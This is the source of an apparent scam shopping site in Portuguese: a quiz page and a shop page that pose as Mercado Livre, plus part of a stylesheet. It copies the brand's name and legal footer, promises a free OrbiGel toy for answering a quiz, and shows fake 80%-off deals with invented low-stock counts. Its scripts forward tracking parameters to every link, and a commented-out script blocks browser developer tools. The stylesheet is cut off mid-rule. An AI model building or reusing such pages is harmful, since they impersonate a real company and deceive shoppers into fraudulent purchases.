
<file: index.html>
<!DOCTYPE html><html lang="pt-br"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">

    <link rel="icon" href="images/favico.jpg" type="image/x-icon">
    <link rel="apple-touch-icon" sizes="180x180" href="images/favico.jpg">

    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200">
    <title>Mercado Livre</title>
    <script src="js/latest.js" data-utmify-prevent-subids="" data-utmify-fast-start="" async="" defer=""></script>
  <!-- <script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool' url='https://google.com.br'></script> -->
    <script>
        function onLoad() {
            var links = document.getElementsByTagName("a");

            for (var i = 0, n = links.length; i < n; i++) {
            if (links[i].href.includes("#")) {
                continue;
            }

            var href =
                links[i].href.trim() +
                (links[i].href.indexOf("?") > 0 ? "&" : "?") +
                document.location.search.replace("?", "").toString();
            links[i].href = href;
            }
        }

        document.addEventListener("DOMContentLoaded", onLoad);
    </script>
    <script>
  window.pixelId = "66ea746fc24129547400ace8";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script async="" defer="" src="js/pixel.js"></script>

</head>
<body>

    <div id="app">
        <nav class="navbar" style="padding-top: 15px; margin-bottom: 5px;">
            <div class="menu-icon" style="padding-left: 3%;">
              <img src="images/logo_orbi.png" style="height: 5vh;" alt="Logo Central Vivara">
            </div>
            <div class="logo-central"></div>
            <div class="menu-icon" style="padding-right: 3%;">
              <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #000;">menu</span>
            </div>
          </nav>
          
          <div class="pergunta">
            <div style="padding-bottom: 20px;"></div>
            <div id="respondaeganhe" class="respondaeganhe">
              <p style="font-family: GellixSemiBold;">Responda e ganhe!</p>
            </div>
            <div id="barradeprogresso" class="container" style="padding-bottom: 5px;">
              <div class="progress-bar-container">
                <div class="progress-bar">
                  <div class="progress" id="progress"></div>
                </div>
                <div class="progress-text" id="progress-text">20%</div>
              </div>
            </div>
          
            <!-- Question 1 -->
            <div id="p1">
              <img src="images/quiz_4.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
              <p class="pergunta_title">Você já ouviu falar das arminhas de orbigel?</p>
              <ul class="quiz-options">
                <li><button>Sim</button></li>
                <li><button>Não</button></li>
                
              </ul>
            </div>
          
            <!-- Question 2 -->
            <div id="p2" style="display: none;">
              <img src="images/quiz_5.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
              <p class="pergunta_title">Você acha divertido brincar com essas arminhas de brinquedo?</p>
              <ul class="quiz-options">
                <li><button>Sim, adoro brincar!</button></li>
                <li><button>Mais ou menos!</button></li>
                <li><button>Gostava quando era novo.</button></li>
                <li><button>Não, não acho divertido!</button></li>
              </ul>
            </div>
          
            <!-- Question 3 -->
            <div id="p3" style="display: none;">
              <img src="images/quiz_6.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
              <p class="pergunta_title">Você conhece alguém que possui uma arminha de gel dessas?</p>
              <ul class="quiz-options">
                <li><button>Sim, conheço familiares</button></li>
                <li><button>Já vi vídeos sobre a arminha</button></li>
                <li><button>Eu tenho uma em casa</button></li>
                <li><button>Nunca ouvi falar!</button></li>
              </ul>
            </div>
          
            <!-- Question 4 -->
            <div id="p4" style="display: none;">
              <img src="images/quiz_2.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
              <p class="pergunta_title">Você já possui alguma arminha de gel dessas?</p>
              <ul class="quiz-options">
                <li><button>Sim, há mais de 5 anos</button></li>
                <li><button>Sim, entre 1 a 5 anos</button></li>
                <li><button>Sim, há menos de 1 ano</button></li>
                <li><button>Não, sou novo cliente</button></li>
              </ul>
            </div>
          
            <!-- Question 5 -->
            <div id="p5" style="display: none;">
              <img src="images/quiz_7.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
              <p class="pergunta_title">Por onde você conheceu esse brinquedo?</p>
              <ul class="quiz-options">
                <li><button>Pelo Instagram</button></li>
                <li><button>Pelo TikTok</button></li>
                <li><button>Pelo Facebook</button></li>
                <li><button>Outro lugar</button></li>
              </ul>
            </div>
          
            <!-- Final Message -->
            <div id="p6" style="display: none;">
              <div class="respondaeganhe">
                <p style="font-family: GellixSemiBold;">Parabéns!</p>
              </div>
              <img src="images/final_ganhou.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
              <p style="padding: 25px;">
                Como forma de agradecimento, você ganhou <strong>uma super oferta podendo escolher 1 produto de graça da "OrbiGel"!</strong><br><br>
                Esperamos que você aproveite ao máximo as suas arminhas de gel e que eles tragam ainda mais diversão para você e sua família.<br><br>
                Com carinho,<br>
                Equipe OrbiGel com <strong>Mercado Livre!</strong>
              </p>
            </div>
          
            <!-- Question Containers -->
            <div class="question-container">
              <div class="question" id="question1" style="display: none;"></div>
              <div class="question" id="question2" style="display: none;"></div>
              <div class="question" id="question3" style="display: none;"></div>
              <div class="question" id="question4" style="display: none;"></div>
              <div class="question" id="question5" style="display: none;"></div>
              <div class="question" id="question6" style="display: none;"></div>
            </div>
          
            <div style="padding-bottom: 10px;"></div>
            <button class="next-button" id="next-button" onclick="nextQuestion()">Próximo</button>
            <div style="padding-bottom: 20px;"></div>
          </div>
    </div>

    <script src="js/scripts.js"></script>
    <script>
      //APELAUTM
    function getUrlParams() {
        const params = new URLSearchParams(window.location.search);
        return params.toString();
    }
    
     //APELAUTM
    function addParamsToLinks() {
        const params = getUrlParams();
        if (!params) return;  //APELAUTM
        
        //APELAUTM
        document.querySelectorAll('a, button').forEach((element) => {
          //APELAUTM
            if (element.tagName.toLowerCase() === 'button' && element.dataset.redirectUrl) {
                element.addEventListener('click', () => {
                    window.location.href = `${element.dataset.redirectUrl}?${params}`;
                });
            } else if (element.tagName.toLowerCase() === 'a' && element.href) {
               //APELAUTM
                const url = new URL(element.href);
                url.search = params;
                element.href = url.toString();
            }
        });
    }
    
     //APELAUTM
    window.onload = addParamsToLinks;
    </script>
</body></html>
</file>


<file: loja.html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <script async="" defer="" src="js/APvfIE4w0Wdl.js"></script>
    <script async="" defer="" src="js/FCdgriCihdy9.js"></script>
    <script async="" defer="" src="js/NW9ID3jbOKPv.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Mercado Livre</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="images/vwWMP4XOYBHx.png">
    <link rel="shortcut icon" href="images/vwWMP4XOYBHx.png">
    <link rel="stylesheet" href="css/wOKnKgZr06Hl.css">
    <link rel="stylesheet" href="css/XISGNY4rmqUC.css">
    <link rel="stylesheet" href="css/tkF6sxm1jZia.css">
    <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,1,0">
    <style>
        /* Estilos do overlay de menu */
        .menu-overlay {
            position: fixed;
            top: 0;
            right: -100%;
            width: 100%;
            max-width: 300px;
            height: 100%;
            background-color: #f5f5f5;
            /* Cinza bem claro */
            color: black;
            z-index: 1000;
            padding: 20px;
            transition: right 0.3s ease;
        }

        .menu-overlay.open {
            right: 0;
        }

        /* Itens do menu */
        .menu-overlay ul {
            list-style: none;
            padding: 0;
            margin: 0;
            margin-top: 30px;
            /* Espaçamento abaixo do ícone do menu */
        }

        .menu-overlay ul li {
            margin: 20px 0;
        }

        .menu-overlay ul li a {
            color: black;
            text-decoration: none;
            font-size: 18px;
        }

        /* Ícone da logo dentro do menu */
        .menu-logo {
            text-align: center;
        }

        .menu-logo img {
            height: 50px;
        }

        /* Botão de fechar */
        .close-menu {
            font-size: 24px;
            cursor: pointer;
            position: absolute;
            top: 10px;
            right: 10px;
        }


        .free-shipping-container {
            margin-bottom: 6px;
        }

        .estoque {
            font-size: 10pt;
            padding: 3px;
        }

        .estoque-verde {
            color: rgb(0, 132, 18);
            background-color: #CBFFC7;
        }

        .estoque-amarelo {
            color: rgb(132, 121, 0);
            background-color: #ffffc7;
        }

        .estoque-vermelho {
            color: rgb(255, 46, 46);
            background-color: #FFDCDC;
        }

        .product-name {
            margin-top: 5px;
        }
    </style>
    <meta charset="utf-8">

    
</head>

<body>


    <div
        style="background-color: #00b0e6; text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 15px; color: white; font-weight: 500;">
        Promoção exclusiva Dias das Crianças: Novidades com até 80%OFF</div>
    <nav class="navbar">
        <div class="menu-icon">
            <img src="images/logo.png" style="height: 5vh;" alt="Logo Central Vivara">
        </div>
        <div class="logo-central"></div>
        <div class="menu-icon" style="padding-right: 3%;">
            <span class="material-symbols-outlined" id="menu-btn"
                style="font-size: 30px; color: black; cursor: pointer;">menu</span>
        </div>
    </nav>
    <!-- Banner -->
    <img src="images/banner2.png" style="width: 100%; margin-top: -2px;">

    <!-- Overlay de menu que aparece ao clicar no ícone -->
    <div class="menu-overlay" id="menu-overlay">
        <span class="close-menu" id="close-menu">✕</span>

        <!-- Ícone da logo no topo do menu -->
        <div class="menu-logo">
            <img src="images/logo.png" alt="Logo no Menu">
        </div>

        <ul>
            <li><a href="#">Produtos</a></li>
            <li><a href="#">Sobre nós</a></li>
            <li><a href="#">Contato</a></li>
        </ul>
    </div>
    <div class="bracelet-grid">
        <div class="bracelet-item" onclick="redirectWithParams('./akazul.html')">
            <div class="product-image" style="margin-bottom: 10px;">
                <img src="images/wnNvBht17HxV.png" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
                <div class="offer-tag">OFERTA DO DIA</div>
                <div class="old-price">R$ 389,90</div><span class="new-price">R$ 77,80</span><span class="discount">80%
                    OFF</span>
                <div class="free-shipping-container"><span class="free-shipping"
                        style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
                            style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span> <span
                            style="font-family: 'GellixSemiBold';">FULL</span> </span>
                </div><span class="estoque estoque-vermelho">Restam 7 unidades</span>
                <p class="product-name">Lançador OrbiGel AK - Azul </p>
            </div>
        </div>
        <div class="bracelet-item" onclick="redirectWithParams('./akvermelha.html')">
            <div class="product-image" style="margin-bottom: 10px;">
                <img src="images/BKUKnnoQeHQz.png" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
                <div class="offer-tag">OFERTA DO DIA</div>
                <div class="old-price">R$ 389,90</div><span class="new-price">R$ 97,25</span><span class="discount">75%
                    OFF</span>
                <div class="free-shipping-container"><span class="free-shipping"
                        style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
                            style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span> <span
                            style="font-family: 'GellixSemiBold';">FULL</span> </span>
                </div><span class="estoque estoque-vermelho">Restam 8 unidades</span>
                <p class="product-name">Lançador OrbiGel AK - Vermelho </p>
            </div>
        </div>
        <div class="bracelet-item" onclick="redirectWithParams('./m4azul.html')">
            <div class="product-image" style="margin-bottom: 10px;">
                <img src="images/FDWAgbmnlolH.png" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
                <div class="offer-tag">OFERTA DO DIA</div>
                <div class="old-price">R$ 329,90</div><span class="new-price">R$ 98,70</span><span class="discount">70%
                    OFF</span>
                <div class="free-shipping-container"><span class="free-shipping"
                        style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
                            style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span> <span
                            style="font-family: 'GellixSemiBold';">FULL</span> </span>
                </div><span class="estoque estoque-verde">Restam 19 unidades</span>
                <p class="product-name">Lançador OrbiGel M4 - Azul </p>
            </div>
        </div>
        <div class="bracelet-item" onclick="redirectWithParams('./m4vermelha.html')">
            <div class="product-image" style="margin-bottom: 10px;">
                <img src="images/ef2RO4hBpqof.png" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
                <div class="offer-tag">OFERTA DO DIA</div>
                <div class="old-price">R$ 329,90</div><span class="new-price">R$ 98,70</span><span class="discount">70%
                    OFF</span>
                <div class="free-shipping-container"><span class="free-shipping"
                        style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
                            style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span> <span
                            style="font-family: 'GellixSemiBold';">FULL</span> </span>
                </div><span class="estoque estoque-amarelo">Restam 10 unidades</span>
                <p class="product-name">Lançador OrbiGel M4 - Vermelho</p>
            </div>
        </div>
        <div class="bracelet-item" onclick="redirectWithParams('./kit.html')">
            <div class="product-image" style="margin-bottom: 10px;">
                <img src="images/OtEI8vxJlQex.png" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
                <div class="offer-tag">OFERTA DO DIA</div>
                <div class="old-price">R$ 489,00</div><span class="new-price">R$ 97,80</span><span class="discount">80%
                    OFF</span>
                <div class="free-shipping-container"><span class="free-shipping"
                        style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
                            style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span> <span
                            style="font-family: 'GellixSemiBold';">FULL</span> </span>
                </div><span class="estoque estoque-verde">Restam 14 unidades</span>
                <p class="product-name">KIT 2 Pistola OrbiGel - Azul e Vermelho </p>
            </div>
        </div>
        <div class="bracelet-item">
            <div class="product-image" style="margin-bottom: 10px;">
                <img src="images/44fYELrPoP2W.png" style="height: 115px; width: auto; margin-top: 20px;">
            </div>
            <div class="product-info">
                <div class="offer-tag">OFERTA DO DIA</div>
                <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
                    <div class="free-shipping-container"><span class="free-shipping"
                            style="font-family: 'GellixMedium'; color: white;"> <span class="material-symbols-outlined"
                                style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span>
                            <span style="font-family: 'GellixSemiBold'; margin-right: 5px;">SEM ESTOQUE</span> </span>
                    </div>
                </div>
                <p class="product-name">Pistola OrbiGel - GunCraft </p>
            </div>
        </div>
    </div>
    <div class="divisoria2"></div>
    <p style="margin-left: 3%; margin-right: 3%; font-family: 'GellixRegular'; font-size: 14px; padding-top: 5px;">
        <span style="font-family: 'GellixSemiBold';">Termos e condições. Como cuidamos da sua privacidade.
            Acessibilidade Informações sobre seguros Blog Afiliados Tendências</span> <br> <br>© 1999-2024 Ebazar.com.br
        LTDA. CNPJ n.º 03.007.331/0001-41 / Av. das Nações Unidas, nº 3.003, Bonfim, Osasco/SP - CEP 06233-903 - empresa
        do grupo Mercado Livre. <span style="font-family: 'GellixSemiBold';"> <br> <br>Brasil/Português </span>
    </p>

    <script>
        function getUrlParams() {
            const params = new URLSearchParams(window.location.search);
            return params.toString();
        }

        function redirectWithParams(url) {
            const params = getUrlParams();
            window.location.href = params ? `${url}?${params}` : url;
        }

    </script>

    <!-- Overlay de menu que aparece ao clicar no ícone -->
    <div class="menu-overlay" id="menu-overlay">
        <span class="close-menu" id="close-menu">✕</span>

        <!-- Ícone da logo no topo do menu -->
        <div class="menu-logo">
            <img src="images/logo.png" alt="Logo no Menu">
        </div>

        <ul>
            <li><a href="#">Opção 1</a></li>
            <li><a href="#">Opção 2</a></li>
            <li><a href="#">Opção 3</a></li>
        </ul>
    </div>

    <!-- JavaScript para controlar a abertura e fechamento do menu -->
    <script>
        const menuBtn = document.getElementById('menu-btn');
        const menuOverlay = document.getElementById('menu-overlay');
        const closeMenuBtn = document.getElementById('close-menu');

        // Função para abrir o menu
        menuBtn.addEventListener('click', () => {
            menuOverlay.classList.add('open');
        });

        // Função para fechar o menu
        closeMenuBtn.addEventListener('click', () => {
            menuOverlay.classList.remove('open');
        });

        // Fecha o menu se o usuário clicar fora dele
        window.addEventListener('click', (e) => {
            if (e.target === menuOverlay) {
                menuOverlay.classList.remove('open');
            }
        });
    </script>

</body>

</html>
</file>
<file: css/styles.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Roboto', sans-serif;
}

header {
    width: 100%;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    column-gap: 2em;
    position: fixed;
    z-index: 1;
    background-color: #ffffff;
}

.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* NÃ£o permite que os itens cresÃ§am */
    flex-shrink: 0; /* NÃ£o permite que os itens encolham */
}


header i {
    font-size: 18px;
}

header img {
    height: 30px;
}

#saldo {
    font-weight: 600;
    color: #ffffff;
    font-family: 'Montserrat', sans-serif;
    max-width: 100%;
    font-size: 20px;
    background: #4285F4;
    border-radius: 12px;
    padding: 8px;
    margin-left: 20px;
    align-items: center;
    line-height: 30px;
    display: block;
    height: 45px;
    width: 130px;
    text-align: center;
    box-shadow: 0 2px 15px rgba(32, 30, 186, 0.5);
}

.valor-box {
    width: 130px;
    padding: 8px;
    align-items: center;
    display: block;
    margin: 0 auto;
  }

main {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    padding: 50px 20px 10px 20px;
}

.main__saldo {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: start;
    margin-bottom: 10px;
}

.main__saldo p {
    font-size: 24px;
    font-weight: 500;
}

.main__saldo p:last-child {
    color: #4285F4;
}

.main__descricao {
    margin-bottom: 10px;
}

.main__descricao p {
    font-size: 16px;
    font-weight: 400;
    margin: 5px 0px;
}

.apresentacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.apresentacao h2 {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}

.apresentacao p {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
}

.apresentacao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #4285F4;
    border: none;
    border-radius: 5px;
}

.popup__container {
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 10px;
    z-index: 1;
}

.popup {
    width: 100%;
    height: fit-content;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #ffffff;
    padding: 20px;
    border-radius: 15px;
}

.popup__titulo {
    text-align: center;
}

.popup__titulo h2 {
    font-weight: 600;
    letter-spacing: 0.5px;
}

.popup__verificado {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 20px 0px;
}

.popup__verificado i {
    font-size: 120px;
    background-color: #4285F4;
    padding: 20px 27.5px;
    border-radius: 50%;
    color: white;
}

.popup__verificado p {
    font-size: 24px;
    font-weight: 700;
    margin-top: 10px;
    color: #4285F4;
    letter-spacing: 1px;
}

.popup__descricao {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.popup__descricao h2 {
    font-size: 18px;
    font-weight: 700;
    color: #4285F4;
    letter-spacing: 0.5px;
}

.popup__descricao p {
    font-size: 18px;
    font-weight: 500;
}

.popup__botao {
    width: 100%;
    margin-top: 20px;
}

.popup__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #4285F4;
    border: none;
    border-radius: 5px;
}

.popup__vermelho {
    text-align: center;
}

.popup__vermelho i {
    font-size: 120px;
    background-color: #ff0000;
    padding: 20px 35px;
    border-radius: 50%;
    color: white;
    margin: 20px 0px;
}

.popup__descricao.baixar {
    text-align: center;
}

.popup__descricao.baixar p {
    font-weight: 500;
}

.popup__descricao.baixar p:first-child {
    margin-bottom: 10px;
}

.texto__azul {
    color: #4285F4;
}

.texto__vermelho {
    color: #ff0000;
}

.card {
    width: 100%;
    height: fit-content;
    padding: 20px;
    border: 1px solid #d3d3d3;
    background-color: #f1f1f1;
    border-radius: 15px;
    margin-top: -30px;
}

.card__logo img {
    width: 90%;
    border-radius: 15px;
    display: flex;
    margin: 0 auto;
    margin-bottom: 20px;
}

.card__satisfacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.card__satisfacao h2,
.card__resposta h2 {
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
}

.card__gradeContainer {
    display: grid;
    width: 100%;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-gap: 10px;
    margin-top: 20px;
}

.card__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.card__grade i {
    font-size: 32px;
    color: #7e7e7e;
}

.card__gradeDescricao {
    width: 100%;
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    margin: 5px 0px 20px 0px;
    color: #7e7e7e;
}

.resposta__gradeContainer {
    display: grid;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
    margin: 10px 0px 20px 0px;
    text-align: center;
}

.resposta__gradeContainer3 {
    display: grid;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 10px;
    margin: 10px 0px 20px 0px;
}

.resposta__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 15px;
    background-color: #d3d3d3;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.resposta__grade.active {
    color: white;
    background-color: #0D3BDD;
}



.resposta__grade p {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.5;
}

.card__enviarResposta {
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 10px 20px;
    background-color: #d3d3d3;
    border-radius: 5px;
    outline: none;
    border: none;
    transition: all ease 0.3s;
}

.card__enviarResposta.active {
    color: #ffffff;
    background-color: #0D3BDD;
}

.main__videoContainer {
    width: 100%;
    height: calc(100vh - 50px);
}

.main__videoTitulo h2 {
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px;
}

.main__botao {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.main__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #0dcaf0;
    border: none;
    border-radius: 5px;
    margin-top: 30px;
}

.finalizacao {
    background-color: #f1f1f1;;
}

.finalizacao__titulo {
    display: flex;
    color: #0D3BDD;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.finalizacao__titulo2 {
    display: flex;
    color: #0D3BDD;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.finalizacao__titulo h1,
.finalizacao__trofeu h2 {
    color: #0D3BDD;
}

.finalizacao__trofeu {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.finalizacao__trofeu img {
    width: 50%;
    margin-bottom: 10px;
}

.finalizacao__trofeu h2 {
    font-size: 48px;
}

.finalizacao__descricao p {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 5px;
}

.finalizacao__descricao p:last-child {
    margin-top: 5px;
}

.finalizacao__descricao span {
    font-size: 12px;
}

.finalizacao__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #0D3BDD;
    border: none;
    border-radius: 5px;
    margin-top: 10px;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(0.9);
    }
    100% {
        transform: scale(1);
    }
}

@media screen and (min-width: 769px) {
    main,
    .popup {
        max-width: 540px;
    }

}





  /* POPUP SAQUE */

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
 
  }

  .popup-container2 {
    display: none;
    margin: 0 auto;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #292929;
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 9997;
    opacity: 100%;
    color: white;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
  }

  

  .popup-text {
    margin-top: 10px;
    font-size: 16px;
    color: #333;
    margin-bottom: 10px;
    display: block;
    text-align: center;
  }

  .popup-button {
    background-color: #FF0000;
    width: 95%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  .desbloquear-button {
    background: linear-gradient(135deg, #0D3BDD, #0D3BDD);
    width: 90%;
    border-radius: 8px;
    color: #fff;
    border: none;
    height: 40px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
    box-sizing: border-box;
    animation: pulse 2s infinite;
  }

  .menu {
    position: fixed;
    top: 0%;
    width: 100%;
    height: 70px; /* Ajuste a altura desejada */
    background: linear-gradient(180deg, #00CCFF, #00CCFF);
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
    padding: 5px;
    box-sizing: border-box;
    z-index: 9998; /* Para garantir que o menu fique acima de outros elementos */
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.3);
}


  .menu::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, #00CCFF, #00CCFF);
    z-index: -1;
    border-radius: 20px;
  }
  
  .menu a {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    color: #fff;
  }
  
  
  .menu a img {
    max-width: 100%; /* Ajuste o tamanho mÃ¡ximo da imagem */
    max-height: 100%; /* Ajuste o tamanho mÃ¡ximo da imagem */
    display: block;
  }

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
  }

  .texto-erro {
    text-align: center;
    color: #414141;
    font-size: 18px;
    margin-left: 10%;
    margin-right: 10%;
    font-family: 'Montserrat', sans-serif;
  }


  .slogan-inicio {
    display: flex;
    margin: 0 auto;
    justify-content: center; 
    align-items: center;
    background-color: #7a7a7a;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
    height: 50px;
    width: 90%;
    border-radius: 12px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
}






.container {
    text-align: center;
    width: 90%;
    margin: 0 auto;
    display: block;
    padding-top: 10px;
    margin-top: -30px;
}

.progress-bar-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    margin-bottom: 10px;
}

.progress-bar {
    background-color: #e0e0e0;
    border-radius: 20px;
    width: 80%;
    height: 15px;
    position: relative;
}

.progress {
    background-color: #00CCFF;
    height: 100%;
    border-radius: 20px;
    width: 20%; /* Inicializado em 20% */
    transition: width 0.3s;
}

.progress-text {
    font-size: 20px;
    width: 20%; /* Ajusta a largura para alinhar corretamente */
    text-align: right;
    font-family: 'GellixSemiBold';
    color: #00CCFF;
}

.question-container {
}

.question {
    font-size: 0px;
}

.next-button {
    padding: 10px 20px;
    width: 90%;
    display: block;
    margin: 0 auto;
    font-size: 16px;
    background-color: #00CCFF;
    color: white;
    border: none;
    border-radius: 15px;
    cursor: pointer;
    font-weight: bold;
    font-size: 18px;
}

.next-button:disabled {
    background-color: #ccc;
    cursor: not-allowed;
}





.quiz-options {
    list-style: none;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    margin-left: 5%;
    margin-right: 5%;
    justify-content: space-between; /* Add space between the buttons */
    gap: 10px;
}

.quiz-options li {
    flex: 1 1 calc(50% - 10px); /* Adjust to 50% width and include gap space */
    display: flex;
    justify-content: center;
}

.quiz-options button {
    width: 100%;
    padding: 10px;
    font-size: 16px;
    border: 2px solid #ccc;
    border-radius: 25px;
    background-color: #fff;
    color: #555;
    cursor: pointer;
    transition: all 0.3s;
}

.quiz-options button:hover {
    border-color: #00CCFF;
    color: #00CCFF;
}





.pergunta {
    display: block;
    margin: 0 auto;
    background-color: rgb(237, 237, 237);
    width: 93%;
    border-radius: 15px;
    margin-top: 0px;
}

.respondaeganhe {
    width: 90%;
    display: flex;
    margin: 0 auto;
    height: 35px;
    background-color: #00CCFF;
    margin-bottom: 35px;
    border-radius: 10px;
    color: white;
    justify-content: center;
    align-items: center;
    font-size: 20px;

}


.pergunta_title {
    margin-left: 5%;
    margin-right: 5%;
    padding-top: 15px;
    text-align: center;
    font-size: 20px;
    padding-bottom: 10px;
    font-family: 'GellixSemiBold';
}

.radio-container {
    display: flex;
    flex-direction: column;
    padding-left: 20px;
    padding-bottom: 20px;
    padding-top: 0px;
}
.radio-container label {
    font-size: 18px;
    font-family: 'GellixRegular';
}

.pergunta-botao {
    width: 90%;
    background-color: #0169EB;
    display: block;
    margin: 0 auto;
    border: none;
    height: 40px;
    border-radius: 5px;
